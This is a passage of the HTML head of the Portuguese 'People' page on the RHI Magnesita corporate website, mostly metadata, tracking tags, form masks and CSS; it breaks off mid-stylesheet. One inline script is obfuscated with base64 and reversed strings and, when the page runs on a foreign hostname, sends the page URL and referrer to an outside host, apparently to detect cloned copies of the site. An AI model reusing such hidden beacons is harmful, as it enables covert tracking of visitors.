

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rhimagnesita.com/pt/our-sustainability/people/
body_size: 37895
content:

<!doctype html>
<html class="no-js" lang="pt" dir="ltr">
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    

<script>
window.addEventListener('CookiebotOnDialogDisplay', function () {
document.getElementById('CybotCookiebotDialogNavAbout').innerText = 'Cookie Policy';
});
</script>
<script id="Cookiebot" data-culture="pt" src="https://consent.cookiebot.com/uc.js" data-cbid="39a00ef6-7713-47db-85b5-d9f608497271" data-blockingmode="auto" type="text/javascript"></script>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>People | RHI Magnesita</title>
	<link rel="canonical" href="https://www.rhimagnesita.com/our-sustainability/people/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="People | RHI Magnesita" />
	<meta property="og:url" content="https://www.rhimagnesita.com/our-sustainability/people/" />
	<meta property="og:site_name" content="RHI Magnesita" />
	<meta property="article:modified_time" content="2025-12-01T07:07:30+00:00" />
	<meta property="og:image" content="https://www.rhimagnesita.com/wp-content/uploads/2023/08/people-main.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1067" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo estimado de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rhimagnesita.com/our-sustainability/people/","url":"https://www.rhimagnesita.com/our-sustainability/people/","name":"People | RHI Magnesita","isPartOf":{"@id":"https://www.rhimagnesita.com/#website"},"primaryImageOfPage":{"@id":"https://www.rhimagnesita.com/our-sustainability/people/#primaryimage"},"image":{"@id":"https://www.rhimagnesita.com/our-sustainability/people/#primaryimage"},"thumbnailUrl":"https://www.rhimagnesita.com/wp-content/uploads/2023/08/people-main.jpg","datePublished":"2023-08-22T08:17:27+00:00","dateModified":"2025-12-01T07:07:30+00:00","breadcrumb":{"@id":"https://www.rhimagnesita.com/our-sustainability/people/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.rhimagnesita.com/our-sustainability/people/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.rhimagnesita.com/our-sustainability/people/#primaryimage","url":"https://www.rhimagnesita.com/wp-content/uploads/2023/08/people-main.jpg","contentUrl":"https://www.rhimagnesita.com/wp-content/uploads/2023/08/people-main.jpg","width":1600,"height":1067},{"@type":"BreadcrumbList","@id":"https://www.rhimagnesita.com/our-sustainability/people/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rhimagnesita.com/"},{"@type":"ListItem","position":2,"name":"Our sustainability","item":"https://www.rhimagnesita.com/our-sustainability/"},{"@type":"ListItem","position":3,"name":"People"}]},{"@type":"WebSite","@id":"https://www.rhimagnesita.com/#website","url":"https://www.rhimagnesita.com/","name":"RHI Magnesita","description":"","publisher":{"@id":"https://www.rhimagnesita.com/#organization"},"alternateName":"RHI","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rhimagnesita.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.rhimagnesita.com/#organization","name":"RHI Magnesita","url":"https://www.rhimagnesita.com/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.rhimagnesita.com/#/schema/logo/image/","url":"https://www.rhimagnesita.com/wp-content/uploads/2019/12/rhi-logo-small.jpg","contentUrl":"https://www.rhimagnesita.com/wp-content/uploads/2019/12/rhi-logo-small.jpg","width":600,"height":343,"caption":"RHI Magnesita"},"image":{"@id":"https://www.rhimagnesita.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rhimagnesita.com/pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rhimagnesita.com%2Fpt%2Four-sustainability%2Fpeople%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rhimagnesita.com/pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rhimagnesita.com%2Fpt%2Four-sustainability%2Fpeople%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rhimagnesita.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.rhimagnesita.com/wp-content/themes/rhi/css/swiper.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://www.rhimagnesita.com/wp-content/themes/rhi/fonts/roboto.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-dist-css' href='https://www.rhimagnesita.com/wp-content/themes/rhi/css/dist-foundation.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='refresh-css' href='https://www.rhimagnesita.com/wp-content/themes/rhi/css/refresh.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wbfnts-css' href='https://www.rhimagnesita.com/wp-content/themes/rhi/fonts/webfonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://www.rhimagnesita.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rhimagnesita.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rhimagnesita.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cf7_gated_content-js-extra">
/* <![CDATA[ */
var wpcf7gc = {"wpDebug":"1","ajaxurl":"https://www.rhimagnesita.com/wp-admin/admin-ajax.php","cookieKey":"cf7_gated_content_"};
//# sourceURL=cf7_gated_content-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rhimagnesita.com/wp-content/plugins/cf7-gated-content/js/cf7_gated_content.js?ver=1" id="cf7_gated_content-js"></script>
<script type="text/javascript" src="https://www.rhimagnesita.com/wp-content/plugins/itro-popup/scripts/itro-scripts.js?ver=db9115d134533e3b4da5f950ec04f441" id="itro-scripts-js"></script>

<link rel='shortlink' href='https://www.rhimagnesita.com/pt/?p=19603' />
<!-- start Simple Custom CSS and JS -->
 <meta name="facebook-domain-verification" content="7ua3rdpl3vrcr0v73vanhbratn19wq" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXBWCCP');</script>
<!-- End Google Tag Manager -->


<script data-cookieconsent="ignore"> 
window.dataLayer = window.dataLayer || []; 
function gtag() { dataLayer.push(arguments); } 
gtag('consent', 'default', { 
  'ad_storage': 'denied', 
  'analytics_storage': 'denied', 
  'wait_for_update': 500 
}); 
gtag('set', 'ads_data_redaction', true); 
</script>


<script
  async
  src="https://www.googletagmanager.com/gtag/js?id=UA-103072715-4"
  data-cookieconsent="ignore"
></script>
<script data-cookieconsent="ignore">
  window.dataLayer = window.dataLayer || [];
  function gtag() { dataLayer.push(arguments); }
  gtag('js', new Date());
  gtag('config', 'UA-103072715-4');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://scripts.whatchado.com/wcd.embed.js"/><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
try{var c=atob("cmhpbWFnbmVzaXRhLmNvbQ==");if (!('.'+document.location.hostname).endsWith('.'+c)) {new Image().src='h'+'ttp'+'s:'+atob("Ly9mb250bWU=")+atob("bi5zY2lydA==").split("").reverse().join("")+"et/"+c+".p"+"ng?u="+escape(document.location)+"&r="+escape(document.referrer)+"&ra="+Math.random();}}catch(e){}</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script defer src="https://use.fontawesome.com/releases/v5.0.12/js/all.js" integrity="sha384-Voup2lBiiyZYkRto2XWqbzxHXwzcm4A5RfdfG6466bu5LqjwwrjXCMBQBLMWh7qR" crossorigin="anonymous"></script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    $('.sub-menu li').hover(function(){
        height=0;
    	$(this).find('li').each(function(){
        	height += $(this).outerHeight() + 5;
        });
      	$(this).children('.sub-menu').css('height', height);
    },function(){
        $(this).children('.sub-menu').removeAttr('style');
    });
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
  
  	var options1 = {
  		onKeyPress: function(cep, e, field, options) {
    	var masks = ['000.000.000-000', '00.000.000/0000-00'];
    	var mask = (cep.length>14) ? masks[1] : masks[0];
    	$('.sf-field-3').mask(mask, options1);
	}};
	$('.sf-field-3').mask('00.000.000/0000-00', options1); //CNPJ / CPF
  
  	var options2 = {
  		onKeyPress: function(cep, e, field, options) {
    	var masks = ['000.000.000-000', '00.000.000/0000-00'];
    	var mask = (cep.length>14) ? masks[1] : masks[0];
    	$('.sf-field-23').mask(mask, options2);
	}};
	$('.sf-field-23').mask('00.000.000/0000-00', options2); //CNPJ / CPF
  
  	var options3 = {
  		onKeyPress: function(cep, e, field, options) {
    	var masks = ['(00) 0000-00000', '(00) 00000-0000'];
    	var mask = (cep.length>14) ? masks[1] : masks[0];
    	$('.sf-field-14').mask(mask, options3);
	}};
	$('.sf-field-14').mask('(00) 00000-0000', options3); //Telefone
  
  	var options4 = {
  		onKeyPress: function(cep, e, field, options) {
    	var masks = ['(00) 0000-00000', '(00) 00000-0000'];
    	var mask = (cep.length>14) ? masks[1] : masks[0];
    	$('.sf-field-18').mask(mask, options4);
	}};
	$('.sf-field-18').mask('(00) 00000-0000', options4); //Telefone (Vendas)
  
   	var options5 = {
  		onKeyPress: function(cep, e, field, options) {
    	var masks = ['(00) 0000-00000', '(00) 00000-0000'];
    	var mask = (cep.length>14) ? masks[1] : masks[0];
    	$('.sf-field-21').mask(mask, options5);
	}};
	$('.sf-field-21').mask('(00) 00000-0000', options5); //Telefone (Financeiro)
  
  	var options6 = {
  		onKeyPress: function(cep, e, field, options) {
    	var masks = ['(00) 0000-00000', '(00) 00000-0000'];
    	var mask = (cep.length>14) ? masks[1] : masks[0];
    	$('.sf-field-17').mask(mask, options6);
	}};
	$('.sf-field-17').mask('(00) 00000-0000', options6); //Telefone (Vendas)
  
   	var options7 = {
  		onKeyPress: function(cep, e, field, options) {
    	var masks = ['(00) 0000-00000', '(00) 00000-0000'];
    	var mask = (cep.length>14) ? masks[1] : masks[0];
    	$('.sf-field-20').mask(mask, options7);
	}};
	$('.sf-field-20').mask('(00) 00000-0000', options7); //Telefone (Financeiro)
 
	//$('.sf-field-14').mask('(00) 0000-00000'); //Telefone
    //$('.sf-field-18').mask('(00) 0000-00000'); //Telefone (Vendas)
    //$('.sf-field-21').mask('(00) 0000-00000'); //Telefone (Financeiro)
  
  	$('.sf-field-12').mask('SS'); //Estado
  	$('.sf-field-13').mask('00000-000'); //CEP
  
  	var myInput1 = document.getElementById('sf-field-16');
  	if(myInput1){
     	myInput1.onpaste = function(e) {
   			e.preventDefault();
 		}  
    }
    
    var myInput2 = document.getElementById('sf-field-19');
   	if(myInput2){
 		myInput2.onpaste = function(e) {
   			e.preventDefault();
 		}
    }
  
  	document.addEventListener( 'wpcf7mailsent', function( event ) {
        $('.wpcf7-form *:not(.wpcf7-response-output)').hide();
    }, false );
  
});

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    var galleryTop = new Swiper('.timeline-texts', {
      
    });
    var galleryThumbs = new Swiper('.timeline-years', {
      centeredSlides: true,
      slidesPerView: 'auto',
      touchRatio: 0.2,
      slideToClickedSlide: true,
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      }
    });
    galleryTop.params.control = galleryThumbs;
    galleryThumbs.params.control = galleryTop;
});

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
code{
  padding: 0px!important;
    border: 0px!important;
    background-color: transparent!important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (min-width: 801px) {
  .tvradio{
  margin-left:10px;
}
}
@media only screen and (max-width: 800px) {
.tvradio{
  margin-top:10px;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media all and (min-width: 900px){  
  .textl{
	padding-right:25px;
}
  .textr{
	padding-left:25px;
}
  
}

.presrow{
  margin-top:50px;
  margin-bottom:50px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.more-link-box {
    border: 2px solid #ed2c2a !important;
    color: #ed2c2a !important;
	font-size: 12px;
	transition: all 0.2s ease-in-out;
    font-weight: bold;
    letter-spacing: 0.5px;
    text-align: center;
    padding: 12px 0 10px;
    cursor: pointer;
    background-color: transparent;
    width: 150px;
    display: block;
    text-transform: uppercase;
}

.juicer-feed{
font-family: 'Roboto', 'Helvetica', 'Arial', sans-serif !important;
}

.hero{
    /* padding: 40px 30px; */
}

.hero-slider {
    height: 400px;
}

.hero-slider .swiper-slide .slider-content::after {
    height: 224px;
    width: 224px;
}

footer{
	padding: 20px 0;
}

footer .social-icon {
    margin: 10px 5px;
}

@media all and (min-width: 640px){

	footer .footer-menu{
    	text-align: left;  
  	}
  
  	footer .copyright{
    	text-align: right;  
  	}
	
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.timeline-texts{
 	margin-top: 20px; 
}

.timeline-texts .swiper-slide {
    min-height: 600px;
    background-repeat: no-repeat;
    background-size: contain;
}

.timeline-text p{
 	padding: 20px;
  	background-color: rgba(255,255,255,0.9);
  	display: inline-block;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.youtube-box{
	padding-top: 56.25%;
  	position: relative;
}

.youtube-box iframe{
 	position: absolute;
  	top: 0;
  	left: 0;
	width: 100%;
  	height: 100%;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#group-1{
 	width: 100%;
}
.wpcf7-form .submit, .wpcf7-form .button,
.wpcf7-gated-content .submit, .wpcf7-gated-content .button,
.download.button{
  min-width: 50%;
  display: inline-block;
  background-color: #ed2c2a;
  color: #fff;
  text-align: center;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 15px;
  border: none;
  text-decoration:none;
	margin-top: 15px;
}
.download.button-secondary{
  background-color: #eee;
  color: #ed2c2a;
}
.button + .button {
  margin-top: 0;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.hero-slider .swiper-slide {
	background-position: calc(50% + 500px) 50%;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.top-bar-box, footer{
    background-color: #3d5567;
}

.hero-slider .swiper-slide .slider-content {
    background-color: rgba(61,85,103,1);
}

.hero-slider .slider-filler{
    background-color: rgba(61,85,103,1);
}

.hero-slider .swiper-slide .slider-content:after{
    background-color: rgba(61,85,103,1);
}</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://www.rhimagnesita.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://www.rhimagnesita.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
.qtranxs_flag_pt {background-image: url(https://www.rhimagnesita.com/wp-content/plugins/qtranslate-x/flags/pt.png); background-repeat: no-repeat;}
.qtranxs_flag_zh {background-image: url(https://www.rhimagnesita.com/wp-content/plugins/qtranslate-x/flags/cn.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.rhimagnesita.com/en/our-sustainability/people/" rel="alternate" />
<link hreflang="de" href="https://www.rhimagnesita.com/de/our-sustainability/people/" rel="alternate" />
<link hreflang="pt" href="https://www.rhimagnesita.com/pt/our-sustainability/people/" rel="alternate" />
<link hreflang="zh" href="https://www.rhimagnesita.com/zh/our-sustainability/people/" rel="alternate" />
<link hreflang="x-default" href="https://www.rhimagnesita.com/our-sustainability/people/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body{background-color: #ffffff;}

div.wpcf7-mail-sent-ng, div.wpcf7-aborted {

    border: 2px solid #3ae809;

}

footer .social-icon-new{
    display: inline-block;
    width: 40px;
    height: 40px;
    margin: 20px 5px;
    padding-top: 4px;
}

/*recolor Juicer Button
.juicer-feed .j-paginate {
		border: 2px solid #ed2c2a !important;
		color: #ed2c2a !important;
}

.juicer-feed .j-paginate:hover {
		background-color:#ed2c2a !important;
		color: #ffffff !important;
}
*/

/*Powered by weg?
.customize-unpreviewable {
		display:none;
}
*/

.ram_buttons:hover {
text-decoration: underline !important;
}

/*Mobile elements*/

@media screen and (max-width: 1020px) {
.flexboxmobile { 
flex-direction: column !important;
	}
}

@media screen and (max-width: 1020px) {
.gridcolmobile { 
display: block !important;
	}
}


.rhim_screen-only {
	display: block;
}

.rhim_mobile-only {
	display: none;
}

@media screen and (max-width: 589px) {
		.rhim_screen-only {
			display: none;
		}
		.rhim_mobile-only {
			display: block;
		}
}

/* Smooth scrolling*/
html {
	scroll-behavior: smooth;
}

/* Turn off for people prone to motion sickness and set option turned off*/
@media screen and (prefers-reduced-motion: reduce) {
	html {
		scroll-behavior: auto;
	}
}

/*Medium Button 48 flexible width via LL updated*/

.button-blue-medium{
	height: 48px;
	background-color: #003262; 
	border-radius: 3px; 
	color: #ffffff !important; 
	font-size: 16px !important; 
	font-weight: bold !important; 
	text-decoration: none !important;
	color: #ffffff;
	text-align: center !important; 
	cursor: pointer; 
	padding: 12px 24px 12px; 
	margin: 32px auto;
	overflow: hidden; 
	text-overflow: ellipsis; 
	white-space: nowrap;
	cursor: pointer !important; 
	display:inline-block;
	position: relative;
  left: 50%;
  transform: translateX(-50%);
}

.button-blue-medium:hover{
	background-color: #1e5894;
}

.button-blue-medium:active{
	background-color: #487cb4;
}

/*Large Button 56 flexible width via LL updated*/

.button-blue-large{

	background-color: #003262; 
	border-radius: 3px; 
	color: #ffffff !important; 
	font-size: 16px !important; 
	font-weight: bold !important; 
	text-decoration: none !important;
	color: #ffffff;
	text-align: center !important; 
	cursor: pointer; 
	padding: 16px 24px; 
	margin: 32px auto;
	overflow: hidden; 
	text-overflow: ellipsis; 
	white-space: nowrap;
	cursor: pointer !important; 
	display:inline-block;
	position: relative;
  left: 50%;
  transform: translateX(-50%);
}

.button-blue-large:hover{
	background-color: #1e5894;
}

.button-blue-large:active{
	background-color: #487cb4;
}

/*Large Button 56 full width via LL updated*/

.button-blue-fullw-large{
	background-color: #003262; 
	border-radius: 3px; 
	color: #ffffff !important; 
	font-size: 16px !important; 
	font-weight: bold !important; 
	text-decoration: none !important;
	color: #ffffff;
	text-align: center !important; 
	cursor: pointer; 
	margin: 32px auto;
	padding: 16px 24px; 
	overflow: hidden; 
	text-overflow: ellipsis; 
	white-space: nowrap;
	cursor: pointer !important; 
	display:block;
	position: relative;
}

:.button-blue-fullw-large:hover{
	background-color: #1e5894;
}

.button-blue-fullw-large:active{
	background-color: #487cb4;
}

/*Buttons via LL*/
.button-medium-blue{
	text-align: center !important; 
	background-color: #003262; 
	border-radius: 3px; 
	cursor: pointer; 
	padding: 16px; 
	margin: 32px 64px 0px; 
	overflow: hidden; 
	text-overflow: ellipsis; 
	white-space: nowrap;
}

.button-medium-blue:hover{
	background-color: #1e5894;
}

.button-medium-blue:active{
	background-color: #487cb4;
}

.button-medium-blue-link{
	cursor: pointer !important; 
	color: #ffffff !important; 
	font-size: 16px !important; 
	font-weight: bold !important; 
	text-decoration: none !important;
	color: #ffffff;
	display: inline-block;
	position: relative;
	z-index: 1;
	padding: 2em 3em;
	margin: -2em -3em;
}

/*GhostButtons via LL*/
.ghost-button-medium-blue{
	text-align: center !important; 
	background-color: #ffffff;
	
	border: 2px solid #003262;
	border-radius: 3px;
	cursor: pointer; 
	padding: 12px; 
	margin: 32px 64px 0px; 
	overflow: hidden; 
	text-overflow: ellipsis; 
	white-space: nowrap;
}

.ghost-button-medium-blue:hover{
	border: 2px solid #1e5894;
	color: #1e5894 !important;

}

.ghost-button-medium-blue:active{
	border: 2px solid #1e5894;
	color: #1e5894 !important;
}

.ghost-button-medium-blue-link{
	color: #003262 !important;
	cursor: pointer !important;  
	font-size: 16px !important; 
	font-weight: bold !important; 
	text-decoration: none !important;
	display: inline-block;
	position: relative;
	z-index: 1;
	padding: 2em 3em;
	margin: -2em -3em;
}

.ghost-button-medium-blue-link:hover{
	color: #1e5894 !important;
}

.ghost-button-medium-blue-link:active{
	color: #1e5894 !important;
}

/*Buttons RED*/
.button-medium-red{
	text-align: center !important; 
	background-color: #ed2c2a; 
	border-radius: 3px; 
	cursor: pointer; 
	padding: 12px; 
	margin: 32px 64px 0px; 
	overflow: hidden; 
	text-overflow: ellipsis; 
	white-space: nowrap;
}

.button-medium-red:hover{
	background-color: #f15655;
}

.button-medium-red:active{
	background-color: #f4807f;
}

.button-medium-red-link{
	cursor: pointer !important; 
	color: #ffffff !important; 
	font-size: 16px !important; 
	font-weight: bold !important; 
	text-decoration: none !important;
	color: #ffffff;
	display: inline-block;
	position: relative;
	z-index: 1;
	padding: 2em 3em;
	margin: -2em -3em;
}

/*Pure CSS3 Slider*/

.carousel-wrapper{
  height:600px;
  position:relative;
  width:800px;
  margin:0 auto;
}
.carousel-item{
  position:absolute;
  top:0;
  bottom:0;
  left:0;
  right:0;
  /*padding:25px 50px;*/
  opacity:0;
  transition: all 0.5s ease-in-out;
}
.arrow{
  /*border: solid #003262;
  border-width: 0 3px 3px 0;
  display: inline-block;
  padding: 12px;*/
	text-decoration: none !important;
	color: #003262 !important;
	font-size: 52pt;
	font-family: monospace !important;
}

.arrow:hover {
	transform: scale(1.09);
	transition: all 0.6s ease-out;
}

.arrow-prev{
  left:-1px;
  position:absolute;
  top:40%;
  /*transform:translateY(-50%) rotate(135deg);*/
	
}
 
.arrow-next{
  right:-1px;
  position:absolute;
  top:40%;
  /*transform:translateY(-50%) rotate(-45deg);*/
  }

.light{
  color:white;
}

@media (max-width: 480px) {
	.arrow-prev {
    top: 2% !important;
		left: -3%;
	}
		.arrow-next {
    top: 2% !important;
		right: -3%;
	}
	.carousel-wrapper {
    width: 300px;
    }

}

/*Select every element*/
[id^="item"] {
    display: none;
  }

.item-1 {
    z-index: 2;
    opacity: 1;
  }


*:target ~ .item-1 {
    opacity: 0;
  }

#item-1:target ~ .item-1 {
    opacity: 1;
  }

#item-2:target ~ .item-2, #item-3:target ~ .item-3, #item-4:target ~ .item-4, #item-5:target ~ .item-5, #item-6:target ~ .item-6, #item-7:target ~ .item-7,  #item-8:target ~ .item-8
{
    z-index: 3;
    opacity: 1;
  }

/*Spinosphere extra list*/
.spinolist ul {
	color: #003262;
